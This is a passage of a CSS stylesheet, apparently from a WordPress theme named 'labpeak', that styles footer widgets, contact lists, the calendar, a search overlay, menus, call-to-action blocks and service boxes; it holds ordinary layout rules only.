.site-footer .tm-sbox .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner.tm-vc_icon_element-size-sm.tm-vc_icon_element-have-style-inner {
	width: 50px !important;
	height: 50px !important;	
}
.site-footer .tm-sbox.tm-sbox-iconalign-left-spacing.tm-sbox-details .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icons-left .tm-vc_cta3_content-container {
	padding-left: 7px;
	padding-top: 0;
}
.site-footer .tm-sbox.tm-sbox-iconalign-left-spacing.tm-sbox-details .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner.tm-vc_icon_element-size-sm .tm-vc_icon_element-icon {
	font-size: 20px !important;
}
/*** Additional Widget background ***/ 
.tm-bg-footer-box {
	padding: 65px 0px 100px 45px;
	margin: -70px 0px -90px 0px;
	text-align: center;
}
.tm-bg-footer-box .footer-logo-box{
	padding-left: 15px;
	padding-right: 15px;
	padding-bottom: 30px;
}
.tm-bg-footer-box .footer-logo-box img{
	margin-bottom: 20px;
}
ul.labpeak_contact_widget_wrapper.call-email-footer {
	font-size: 16px;
	font-weight: 500;
	margin-bottom: 15px;
	margin-top: 20px;
}
ul.labpeak_contact_widget_wrapper.call-email-footer li:before {
	position: relative;
	left: -6px;
	top: 0px;
}

/*** Footer Social Widget ***/ 
.footer .social-icons li > a:hover {
	color:#fff;
}
/*** Flicker Widget ***/ 
.labpeak_flicker_widget_wrapper a {
	overflow: hidden;
	display: block;
	margin: 0 7px 0px 0px;
	width: 75px;
	height: 75px;
	display: inline-block;
	background: none;
}

/*** Contact Info Widget ***/ 
ul.labpeak_contact_widget_wrapper{
	list-style: none;
	margin-left: 0;
	padding-left: 0;
}
ul.labpeak_contact_widget_wrapper li {
	padding-left: 40px;
	position: relative;
	padding-bottom: 15px;
	line-height: 25px;
}
.widget ul.labpeak_contact_widget_wrapper li {
	position: relative;
	line-height: 25px;
	font-size: 15px;
	padding: 19px 0px 18px 0;
	border-bottom: 1px solid rgba(0, 0, 0, 0.05);
	padding-left: 37px;
}
.tm-textcolor-white .widget ul.labpeak_contact_widget_wrapper li {
	border-color: rgba(255, 255, 255, 0.03);
}
.widget ul.labpeak_contact_widget_wrapper li:first-child {
	padding-top: 0px;
}
.footer ul.labpeak_contact_widget_wrapper li:last-child {
	margin-bottom: 30px;
}
ul.labpeak_contact_widget_wrapper li:before {
	position: absolute;
	left: 0px;
	top: 7px;
	font-size: 20px;
	font-weight: 400;     
}
.tm-col-bgcolor-skincolor ul.labpeak_contact_widget_wrapper li:before,
.tm-bgcolor-skincolor ul.labpeak_contact_widget_wrapper li:before {
	color:#fff;
}
.widget ul.labpeak_contact_widget_wrapper li:before {
	top: 21px;    
}
.widget ul.labpeak_contact_widget_wrapper li:first-child:before {
	top: 4px;    
}
.sidebar .widget ul.labpeak_contact_widget_wrapper li {
	padding: 9px 0px 9px 0;
	padding-left: 37px;
	border:none;
}
.sidebar ul.labpeak_contact_widget_wrapper li:before {
	top: 11px;
}
/*** Recent Post Widget ***/ 
ul.tm-recent-post-list{
	list-style: none;
	padding: 0;
}
ul.tm-recent-post-list > li img{
	display: block;
	width: 81px;
	float: left;
	margin-right: 18px;
	border:3px solid rgba(255, 255, 255, 0.05);
}
.sidebar ul.tm-recent-post-list > li img{
	width: 80px;
	height: 80px;
}
ul.tm-recent-post-list > li{
	padding: 0px 0px 20px 0;
}
ul.tm-recent-post-list > li > a{
	font-size: 15px;
	line-height: 22px;
	display: block;
	font-weight: 500;
}
ul.tm-recent-post-list li:after{
	content: " ";
	display: table;
	clear:both;
}
ul.tm-recent-post-list > li .post-date{
	display: block;
	font-size: 13px;
	padding-bottom: 2px;
}
.tm-textcolor-dark ul.tm-recent-post-list > li .post-date {
	color: #8093a8;
}
.main-holder .widget.themetechmount_widget_recent_entries ul li:first-child,
ul.tm-recent-post-list > li:first-child{
	border-top: 0px;
	padding-top: 0px;	
}
ul.tm-recent-post-list > li .post-date i{
	margin-right: 7px;
}
/*** Common Widget Arrow ***/
.widget_recent_comments li.recentcomments:before,
.widget_recent_entries a:before,
.widget_meta a:before,
.widget_categories a:before,
.widget_archive li a:before,
.widget_pages li a:before, 
.widget_nav_menu li a:before,
.widget_product_categories a:before {
	font-family: "tm-labpeak-icons";
	content: "\e840";
	position: absolute;
	top: 7px;
	left: 0;
	line-height: 1em;
	font-size: 12px;
	font-weight: 400;
}
.widget_recent_comments li.recentcomments,
.widget_recent_entries a,
.widget_meta a,
.widget_categories a,
.widget_product_categories a,
.widget_archive li a,
.widget_pages li a,
.widget_nav_menu li a{
	display: inline-block;
	position: relative;
	padding-left: 19px;
}
.tm-bgcolor-skincolor .widget_recent_comments li.recentcomments:before,
.tm-bgcolor-skincolor .widget_recent_entries a:before,
.tm-bgcolor-skincolor .widget_meta a:before,
.tm-bgcolor-skincolor .widget_categories a:before,
.tm-bgcolor-skincolor .widget_archive li a:before,
.tm-bgcolor-skincolor .widget_pages li a:before, 
.tm-bgcolor-skincolor .widget_nav_menu li a:before,
.tm-bgcolor-skincolor .widget_product_categories a:before {
	color: #fff;
}
.footer .widget.widget_nav_menu ul > li{
	padding: 5px 0px 5px 0;
	border-bottom:none;
}
.footer .widget.widget_nav_menu ul > li:first-child {
	padding-top:0px;
}
.footer .tm-textcolor-white hr {
	border-color:rgba(255, 255, 255, 0.03);
}
.footer .widget.widget_nav_menu ul > li:last-child {
	border-bottom:none;
}
.widget_recent_comments ul li.recentcomments:before {
    top: 16px;
}
.widget_recent_comments ul li.recentcomments:first-child:before {
	top:7px;
}
/*** Widget Menu ***/ 
.widget .menu-main-menu-container{
	float: none;
}
.widget ul > li ul {
	margin-left: 15px;
	margin-top: 15px;
}
.widget_categories.widget ul>li ul, 
.widget_nav_menu.widget ul>li ul, .widget_pages.widget ul>li ul {
	margin-top: 10px;
}

/*** Flex gallery ***/ 
.flexslider{
	border: none;
	background: none;
	box-shadow: none;
	margin-bottom: 0px;
}
.wpb_gallery .wpb_flexslider .flex-control-nav {
	margin-top: -25px;
}
.sidebar .wpb_gallery  .flex-direction-nav{
	display: none;
}
.sidebar .wpb_gallery.wpb_content_element{
	margin-bottom: 0px;
}
.tm-slick-carousel-wrapper img {
	max-width: 100%;
}

/*** Calendar Widget ***/ 
.widget_calendar table td#today{
	font-weight: bold;
}
.widget_calendar table {
	border-collapse: separate;
	border-color: #efefef;
	border-spacing: 0;
	border-style: solid;
	border-width: 1px 0 0 1px;
	margin-bottom: 24px;
	width: 100%;
	background-color: #fff;
}
.widget_calendar table th,
.widget_calendar table td {
	border-bottom: 1px solid #efefef;
	border-right: 1px solid #efefef;
	padding: 8px;
}
.widget_calendar caption { 
    padding: 0;
    margin: 0;
    margin-bottom: 5px;
    letter-spacing: .04em;
    font-size: 15px;
    font-weight: 600;
    color: #788aaf;
}
.widget_calendar tbody a { 
	display: block;
	font-weight: 700;
}
.tm-textcolor-dark .widget_calendar table {
	border-color: rgba(0, 0, 0, 0.07);
}
.tm-textcolor-dark .widget_calendar table th,
.tm-textcolor-dark .widget_calendar table td {
	border-bottom-color: rgba(0, 0, 0, 0.07);
	border-right-color: rgba(0, 0, 0, 0.07);
}

/*** Newslettr color ***/
.tm-textcolor-white .newsletter-submit,
.tm-textcolor-white .newsletter-widget,

/*** Caleder color ***/
.tm-textcolor-white .widget_calendar table th, 
.tm-textcolor-white .widget_calendar table td,
.tm-textcolor-white .widget_calendar table{
	border-color: rgba(229, 229, 229, 0.12);   
}

/*** Newslettr color ***/
.tm-textcolor-white .newsletter-widget .newsletter-email {
	color: rgba(255, 255, 255, 0.34);
}
.tm-textcolor-white .mc_form_inside .mc_merge_var:after,
.tm-textcolor-white .newsletter-widget:after {
	color: rgba(255, 255, 255, 0.4);
}
/*** Newslettr color ***/
.tm-textcolor-dark .mc_form_inside .mc_merge_var,
.tm-textcolor-dark .newsletter-submit,
.tm-textcolor-dark .newsletter-widget{
	border-color: rgba(0, 0, 0, 0.07);
}

/*** 

====================================================================
	Menu Section
====================================================================

 ***/

.tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap{
	background: none;
}
#site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-menu-item .calendar_wrap a{
	padding: 0px;
	text-align: left;
	border-bottom: 0px;
}
#site-header-menu #site-navigation div.nav-menu > ul {
	margin: 0px;
	padding: 0px;
}
#site-header-menu #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal .mega-sub-menu a,
#site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal ul.mega-sub-menu li.mega-menu-item a:focus {
	background: none;
}
.righticon,
#site-header-menu #site-navigation .mega-menu-toggle:after{
	display: none;
}
.header-controls .search_box a > .ti-close,
.header-controls .search_box a > .ti-search, 
.header-controls .ti-bag{
	height:33px;
	width:33px;
	line-height:33px;
	border-radius:50%;	
	color:#fff;
	display:inline-block;
	text-align:center;
	font-size: 15px;
}


/*** Overaly search box ***/

.tm-search-overlay {
    position: fixed;
    display: block;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    max-height: 400px;
    z-index: 10;
    overflow: auto;
    visibility: hidden;
    opacity: 0;
    -webkit-transform: translateY(-30px);
    -moz-transform: translateY(-30px);
    -o-transform: translateY(-30px);
    -ms-transform: translateY(-30px);
    transform: translateY(-30px);
    -webkit-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    transition: all 300ms ease;
}
.tm-search-overlay.st-show {
	visibility: visible;
	opacity: 1;
	-webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -o-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0);
	z-index: 999;
}
.tm-search-overlay .tm-site-searchform {
	position: relative;
}
.tm-search-outer {
	position: relative; 
	z-index: 2;	
	width:100%;
	max-width: 1170px;
	margin: 0 auto;
}
.tm-popup-search-outer-form {
	width: 100%;
	height: auto;
	margin-top: 0;
}
.tm-search-overlay .tm-search-outer .tm-form-title {
    display: block;
    clear: both;
    margin-bottom: 20px;
    position: relative;
    width: auto;
    -webkit-transition: all 0.6s ease 0s;
    -o-transition: all 0.6s ease 0s;
    transition: all 0.6s ease 0s;
}
.tm-search-overlay .tm-site-searchform input[type="search"] {
	border: 0;
    width: 100%;
    outline: none;
    margin: 0;
    border-radius: 0px;
    padding: 0 60px 15px 0;
    color: #8a91ac;
    background: 0 0;
    font-weight: 500;
    font-size: 24px;
    letter-spacing: 0;
    background: 0 0;
    z-index: 2;
    padding-right: 70px;
    border-bottom: 1px solid rgba(204, 204, 204, 0.50);
}
.tm-site-searchform button {
	background: #fab442;
	color: #000;
	position: absolute;
	right: 0;
	top: 0;
	width: 40px;
	height: 38px;
	line-height: 38px;
	text-align: center;
	display: block;
	outline: none;
	padding: 0;
	font-size: 12px;
}
.tm-search-overlay .tm-site-searchform button {
	font-size: 18px;
    position: absolute;
    right: 0;
    top: 0px;
    background: none;
    text-align: center;
    display: block;
    line-height:31px;
    color: #8a91ac;
    padding-left: 2px;
}
.tm-popup-search-form {
	position: relative;
	float: left;
	width: 100%;
	height: 100%;
	overflow-x: hidden;
	overflow-y: auto;
	z-index: 2;
	display: -webkit-box;
	display: -moz-box;
	display: -ms-flexbox;
	display: -webkit-flex;
	display: flex;
	-webkit-align-items: center;
	-moz-box-align: center;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	justify-content: center;
	border-bottom:4px solid;
}
 .tm-search-overlay ::-webkit-input-placeholder {
	color: #8a91ac;
}
.tm-search-overlay :-moz-placeholder {
	color: #8a91ac;
	opacity:  1;
}
.tm-search-overlay ::-moz-placeholder {
	color: #8a91ac;
	opacity:  1;
}
.tm-search-overlay :-ms-input-placeholder {
	color: #8a91ac;
}
body.st-prevent-scroll {    
	height: 100%;
}
.close-box i{
	top: 60px;
	color: #ababab;
	opacity: 0;
	font-size: 35px;
	position: fixed;
	cursor: pointer;
	right: 30px;
}
.close-box i.showicon{
	top: 30px;
	opacity: 1;
}
.tm-search-outer .tm-icon-close {
	position: absolute;
	display: block;
	right: 0px;
	top: -45px;
	color:#8a91ac;
	overflow: hidden;
	z-index: 2;
}
.tm-search-outer .tm-icon-close i {
	font-size:22px;
	line-height: 17px;
}
.tm-search-outer .tm-icon-close:before {
	content: '';
	position: absolute;
	left: 0;
	bottom: 0;
	width: 100%;
	height: 100%;
	display: block;
	opacity: 0;
	z-index: -1;
	border-radius: 50%;
}
/*** 

====================================================================
	Call to Action Section
====================================================================

 ***/

.tm-bgcolor-darkgrey .tm-vc_general.tm-vc_cta3.tm-vc_cta3-color-transparent.tm-cta3-only .tm-vc_cta3-content .tm-vc_cta3-headers h2,
.tm-bgcolor-skincolor .tm-vc_general.tm-vc_cta3.tm-vc_cta3-color-transparent.tm-cta3-only .tm-vc_cta3-content .tm-vc_cta3-headers h2{
	color: #fff;
}

/*** Subheading light white color ***/
.vc_column-inner.tm-col-bgcolor-darkgrey .tm-element-heading-wrapper .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-headers h4,
.vc_column-inner.tm-col-bgcolor-skincolor .tm-element-heading-wrapper .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-headers h4,
.tm-bgcolor-skincolor .tm-element-heading-wrapper .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header h4 {
	color: rgba(255, 255, 255, 0.80);
}
.tm-bgcolor-darkgrey .tm-vc_general.tm-vc_cta3.tm-vc_cta3-color-transparent.tm-cta3-only .tm-vc_cta3-content .tm-vc_cta3-headers h4,
.tm-bgcolor-skincolor .tm-vc_general.tm-vc_cta3.tm-vc_cta3-color-transparent.tm-cta3-only .tm-vc_cta3-content .tm-vc_cta3-headers h4{
	color: rgba(255, 255, 255, 0.80);
}
.tm-vc_general.tm-vc_cta3.tm-vc_cta3-color-transparent.tm-cta3-only .tm-vc_cta3-content .tm-vc_cta3-headers h4{
	color: #4a4a4a;
}
.tm-element-heading-wrapper .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header h4 b,
.tm-element-heading-wrapper .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header h4 strong {
	font-weight: 500;
}
.tm-bgcolor-skincolor .wpb_content_element,
.tm-bgcolor-darkgrey .tm-vc_general.tm-vc_cta3.tm-vc_cta3-color-transparent.tm-cta3-only .tm-cta3-content-wrapper,
.tm-bgcolor-skincolor .tm-vc_general.tm-vc_cta3.tm-vc_cta3-color-transparent.tm-cta3-only .tm-cta3-content-wrapper{
	color: rgba(255, 255, 255, 0.77);
}
.tm-bgcolor-white .tm-vc_general.tm-vc_cta3.tm-vc_cta3-color-transparent.tm-cta3-only,
.tm-bgcolor-grey .tm-vc_general.tm-vc_cta3.tm-vc_cta3-color-transparent.tm-cta3-only,
.tm-bgcolor-skincolor .tm-vc_general.tm-vc_cta3.tm-vc_cta3-color-transparent.tm-cta3-only,
.tm-bgcolor-darkgrey .tm-vc_general.tm-vc_cta3.tm-vc_cta3-color-transparent.tm-cta3-only{
	background-color: transparent;
	border: none;
}
.tm-cta3-only.tm-vc_general.tm-vc_cta3.tm-vc_cta3-actions-left .tm-vc_cta3_content-container,
.tm-cta3-only.tm-vc_general.tm-vc_cta3.tm-vc_cta3-actions-right .tm-vc_cta3_content-container{
	display: table;
	width: 100%;
}
.tm-cta3-only.tm-vc_general.tm-vc_cta3 h2{
	font-size: 45px;
	line-height: 50px;
	margin-bottom: 0;
}
.tm-cta3-only.tm-vc_general.tm-vc_cta3.tm-vc_cta3-align-center .tm-cta3-content-wrapper{
	margin-bottom: 35px;
}
.tm-cta3-only.tm-vc_general.tm-vc_cta3 h4{
	margin-top: 5px;
	font-size: 28px;
	line-height: 32px;
	font-weight: 400;
}
.tm-cta3-only.tm-vc_general.tm-vc_cta3 .tm-cta3-content-wrapper{
	margin-top: 0px;
}
.tm-cta3-only.tm-vc_general.tm-vc_cta3.tm-vc_cta3-align-center .tm-vc_cta3-actions {
	margin-top: 20px;
}
.tm-cta3-only.tm-vc_general.tm-vc_cta3.tm-vc_cta3-color-transparent {
	padding: 0;
}
.tm-play-icon {
	display: inline-block;
	padding: 0px 10px;
	vertical-align: middle;
}
.reset-column-margin-768 .vc_column-inner{
	margin: 0px !important;
}
.tm-heading-style-vertical .tm-vc_cta3-container {
	margin-bottom: 15px;
}
/*** 

====================================================================
	Servicebox Section
====================================================================

 ***/
.tm-vc_icon_element.tm-vc_icon_element-outer.tm-double-large-icon .tm-vc_icon_element-inner.tm-vc_icon_element-size-xl .tm-vc_icon_element-icon {
	font-size: 6.8em!important;
	line-height: 7.8em !important;
}
div .tm-sbox.tm-sbox-bgcolor-transparent > .tm-vc_cta3-container > .tm-vc_general{
	padding: 0;
	border: 0;
}
.top-overlay-index {
	z-index: 99;
	position: relative;
}
.tm-sbox.tm-sbox-iconalign-left-spacing .tm-vc_cta3-icons-left.tm-vc_general.tm-vc_cta3{
	padding-left: 3px;
}

/*** Service box equal height ***/
.tm-servicebox-bgimage.vc_row-o-equal-height .vc_column-inner .wpb_wrapper,
.tm-servicebox-bgimage.vc_row-o-equal-height .vc_column-inner .wpb_wrapper .tm-sbox {
	height: 100%;
}
.tm-sbox .tm-vc_cta3-container.tm-sbox-iconalign-topheading .tm-vc_general.tm-vc_cta3 {
	margin-left: 0;
	padding: 0;
}
.tm-sbox .tm-vc_cta3-container.tm-sbox-iconalign-topheading .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icons-on-border.tm-vc_cta3-icons-top .tm-vc_cta3-icons {
	-webkit-transform: translate(0, 0);
	-ms-transform: translate(0, 0);
	transform: translate(0, 0);
}
.tm-sbox .tm-vc_cta3-container.tm-sbox-iconalign-topheading .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icons-on-border.tm-vc_cta3-icons-top .tm-vc_cta3_content-container{
	padding-top: 70px;
}
.tm-sbox .tm-sbox-iconalign-topheading .tm-vc_cta3-content-header {
	padding-bottom: 10px;
}
.tm-servicebox-bgimage .vc_column-inner{
	height: 350px;
} 
.tm-sbox .tm-sbox-iconalign-topheading .tm-vc_cta3-icons {
	transition: transform 0.45s;
	-webkit-transition: transform 0.45s;
	transform: translateY(180%) !important;   
	-webkit-transform: translateY(180%) !important; 
}
.tm-sbox .tm-sbox-iconalign-topheading .tm-vc_cta3-content-header {
	transition: transform 0.35s;
	-webkit-transition: transform 0.35s;
	transform: translateY(250%);   
	-webkit-transform: translateY(250%);
}
.tm-sbox .tm-sbox-iconalign-topheading .tm-vc_cta3-content p{
	transition: opacity 0.2s, transform 0.35s;
	-webkit-transition: opacity 0.2s, transform 0.35s;
	transform: translateY(100%);
	-webkit-transform: translateY(100%);  
	opacity: 0;
}
.tm-sbox:hover .tm-sbox-iconalign-topheading .tm-vc_cta3-icons,
.tm-sbox:hover .tm-sbox-iconalign-topheading .tm-vc_cta3-content p,
.tm-sbox:hover .tm-sbox-iconalign-topheading .tm-vc_cta3-content-header{
	transform: translateY(0) !important;
	-webkit-transform: translateY(0) !important; 
	opacity: 1;
}
.vc_col-sm-6 .tm-sbox .tm-sbox-iconalign-topheading .tm-vc_cta3-content p{
	 width: 56%;
}

/*** Transparent service box style ***/
.tm-sbox .tm-vc_general.tm-vc_cta3.tm-vc_cta3-style-transparent {
	padding: 0px;
}
.tm-sbox .tm-vc_cta3-content-header h2{
	font-size: 18px;
	line-height: 25px;
	margin-bottom: 5px;
}
.tm-sbox.tm-sbox-iconalign-left-spacing.tm-sbox-istyle-rounded:hover .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner .tm-vc_icon_element-icon  {
	color: #fff;
}
.tm-sbox .tm-vc_cta3-content-header h4{
	font-size: 16px;
	color: #86898c;
	line-height: 26px;
	margin-bottom: 8px;
}
.tm-sbox.tm-sbox-iconalign-left-spacing .tm-vc_cta3-content-header h4 {
	font-weight: normal;
	line-height: 25px;
	margin-bottom: 10px;
}
.tm-sbox.tm-sbox-iconalign-top-center .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner.tm-vc_icon_element-style-none{
	margin-bottom: -10px;
}
.tm-sbox.tm-sbox-iconalign-top-left .tm-vc_cta3-content-header h2,
.tm-sbox.tm-sbox-iconalign-top-center .tm-vc_cta3-content-header h2{ 
	margin-bottom: 5px;
}
.tm-sbox.tm-sbox-iconalign-left-spacing .tm-vc_cta3-content-header h2.tm-custom-heading:last-child{ 
    margin-bottom: 7px;
}
.tm-sbox.tm-sbox-iconalign-top-left .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icons-top .tm-vc_cta3_content-container { 
	padding-top: 25px;
}
.tm-sbox.tm-sbox-iconalign-top-center .tm-vc_cta3-content-header h2.tm-custom-heading:last-child,
.tm-sbox.tm-sbox-iconalign-top-left .tm-vc_cta3-content-header .tm-custom-heading:last-child{ 
	margin-bottom: 11px;
}

/*** Special Section ***/
.themetechmount-boxes-testimonial .themetechmount-box.themetechmount-box-view-default .themetechmount-post-item .themetechmount-box-content,
.themetechmount-boxes-blog.tm-oddeven-blogstyle .themetechmount-boxes-inner>.row.themetechmount-boxes-row-wrapper,
.themetechmount-box-blog.themetechmount-blog-box-view-left-image .post-item,
.themetechmount-box-blog.themetechmount-box-style2 .themetechmount-box-content,
.themetechmount-box-view-top-image .themetechmount-box-bottom-content,
.themetechmount-box-client.themetechmount-box-view-boxed-logo:hover,
.themetechmount-box-blog.themetechmount-box-topimage .themetechmount-box-content,
.tm-bordered-boxcontent .themetechmount-boxes-inner .row.themetechmount-boxes-row-wrapper,
.themetechmount-box-team.themetechmount-teambox-view-overlay,
.tm-colum-shadow-box-inner > .vc_column-inner > .wpb_wrapper,
.tm-colum-shadow-box > .vc_column-inner > .wpb_wrapper,
.tm-colum-shadow-box-inner.vc_column-inner > .wpb_wrapper,
.tm-shadow-box, 
.tm-shadow-row {
	-webkit-box-shadow: 0px 0px 10px 0px rgba(0, 0, 0, 0.1);
	-moz-box-shadow: 0px 0px 12px 0px rgba(0, 0, 0, 0.1);
	box-shadow: 0px 0px 10px 0px rgba(43, 52, 59, 0.1);
}
.tm-shadow-services-box {
	-webkit-box-shadow: 0px 0px 10px 0px rgba(0, 0, 0, 0.05);
	-moz-box-shadow: 0px 0px 12px 0px rgba(0, 0, 0, 0.05);
	box-shadow: 0px 0px 10px 0px rgba(43, 52, 59, 0.05);
}


/*** Servicebox Extra large Icon ***/
.tm-sbox .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner.tm-vc_icon_element-size-xl.tm-vc_icon_element-have-style-inner {
	width: 9.15em !important;
	height: 9.15em !important;
}
.tm-sbox .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner.tm-vc_icon_element-size-xl.tm-vc_icon_element-have-style-inner .tm-vc_icon_element-icon {
	font-size: 3.8em!important;
}
.tm-sbox .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner.tm-vc_icon_element-outline{
	border-width: 1px;
}
.tm-sbox .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner.tm-vc_icon_element-background-color-grey.tm-vc_icon_element-outline {
	border-color: #f5f9fd;
	background-color: #fff;
}
.tm-sbox .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner.tm-vc_icon_element-size-lg.tm-vc_icon_element-have-style-inner {
	width: 7em !important;
	height: 7em !important;
}
.tm-sbox .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner.tm-vc_icon_element-size-md.tm-vc_icon_element-have-style-inner {
	width: 5.7em!important;
	height: 5.7em!important;
}
.tm-sbox .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner.tm-vc_icon_element-size-sm.tm-vc_icon_element-have-style-inner {
	width: 4em !important;
	height: 4em !important;
}
.tm-sevicebox-skinborder .tm-sbox  .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner.tm-vc_icon_element-color-skincolor{
	border: 1px solid #000;
}
.tm-sbox.tm-sbox-istyle-rounded-outline .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icons-top .tm-vc_cta3_content-container {
	padding-top: 12px;
}

/*** Top Left Icon with content ***/
.tm-sbox.tm-sbox-iconalign-top-left .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-icons{
	text-align: left;
	padding-left: 4px
}

/*** Left / Right Icon with content ***/
.tm-sbox-iconalign-left-spacing:not(.tm-sbox-both-headings) .tm-vc_general.tm-vc_cta3.tm-vc_cta3-actions-bottom .tm-vc_cta3-content,
.tm-sbox-iconalign-right-spacing:not(.tm-sbox-both-headings) .tm-vc_general.tm-vc_cta3.tm-vc_cta3-actions-bottom .tm-vc_cta3-content{
	margin-bottom: 0px;
}
.tm-sbox.tm-sbox-iconalign-left-spacing  .tm-vc_cta3-icons-left.tm-vc_general.tm-vc_cta3 .tm-vc_cta3-icons, 
.tm-sbox.tm-sbox-iconalign-right-spacing  .tm-vc_cta3-icons-right.tm-vc_general.tm-vc_cta3 .tm-vc_cta3-icons {
	vertical-align: top;
	padding-top: 2px;
}
.tm-sbox .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icons-right.tm-vc_cta3-icon-size-lg .tm-vc_cta3_content-container{
	padding-right: 2em;
}
.tm-sbox-iconalign-topleft .tm-vc_general.tm-vc_cta3,
.tm-sbox-iconalign-bottomleft .tm-vc_general.tm-vc_cta3{
	margin-left: 36px;
}
.tm-sbox-iconalign-topleft .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icon-size-xs,
.tm-sbox-iconalign-bottomleft .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icon-size-xs{
	margin-left: 20px;
}
.tm-sbox-iconalign-topleft .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icon-size-sm,
.tm-sbox-iconalign-bottomleft .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icon-size-sm{
	margin-left: 24px;
}
.tm-sbox-iconalign-topleft .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icon-size-md,
.tm-sbox-iconalign-bottomleft .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icon-size-md{
	margin-left: 30px;
}
.tm-sbox-iconalign-topleft .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icon-size-lg,
.tm-sbox-iconalign-bottomleft .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icon-size-lg{
	margin-left: 36px;
}
.tm-sbox-iconalign-topleft .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icon-size-xl,
.tm-sbox-iconalign-bottomleft .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icon-size-xl{
	margin-left: 52px;
}
.tm-sbox-iconalign-topright .tm-vc_general.tm-vc_cta3,
.tm-sbox-iconalign-bottomright .tm-vc_general.tm-vc_cta3{
	margin-right: 36px;
}
.tm-sbox-iconalign-topright .tm-vc_general.tm-vc_cta3,
.tm-sbox-iconalign-bottomright .tm-vc_general.tm-vc_cta3{
	margin-right: 36px;
}
.tm-sbox-iconalign-topright .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icon-size-xs,
.tm-sbox-iconalign-bottomright .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icon-size-xs{
	margin-right: 20px;
}
.tm-sbox-iconalign-topright .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icon-size-sm,
.tm-sbox-iconalign-bottomright .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icon-size-sm{
	margin-right: 24px;
}
.tm-sbox-iconalign-topright .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icon-size-md,
.tm-sbox-iconalign-bottomright .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icon-size-md{
	margin-right: 30px;
}
.tm-sbox-iconalign-topright .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icon-size-lg,
.tm-sbox-iconalign-bottomright .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icon-size-lg{
	margin-right: 36px;
}
.tm-sbox-iconalign-topright .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icon-size-xl,
.tm-sbox-iconalign-bottomright .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icon-size-xl{
	margin-right: 52px;
}
.tm-sbox-iconalign-topleft .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icons-on-border.tm-vc_cta3-icons-top .tm-vc_cta3-icons,
.tm-sbox-iconalign-bottomleft .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icons-on-border.tm-vc_cta3-icons-bottom .tm-vc_cta3-icons {
	left: 0;  
}
.tm-sbox-iconalign-topright .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icons-on-border.tm-vc_cta3-icons-top .tm-vc_cta3-icons,
.tm-sbox-iconalign-bottomright .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icons-on-border.tm-vc_cta3-icons-bottom .tm-vc_cta3-icons {
	right: 0;
	left: auto;
	-webkit-transform: translate(50%, 50%);
	-ms-transform: translate(50%, 50%);
	transform: translate(50%, 50%);
}
.tm-sbox-iconalign-topright .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icons-on-border.tm-vc_cta3-icons-top .tm-vc_cta3-icons{
	-webkit-transform: translate(50%, -50%);
	-ms-transform: translate(50%, -50%);
	transform: translate(50%, -50%);
}
.tm-sbox-iconalign-left-spacing.tm-sbox-istyle-boxed-outline.tm-sbox .tm-vc_general.tm-vc_cta3:not(.tm-vc_cta3-icon-size-xl) .tm-vc_cta3-icons {
	padding-right: 10px;
